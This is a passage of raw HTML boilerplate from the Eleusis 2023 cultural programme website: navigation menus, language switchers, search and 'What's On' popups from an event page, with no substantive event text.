						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
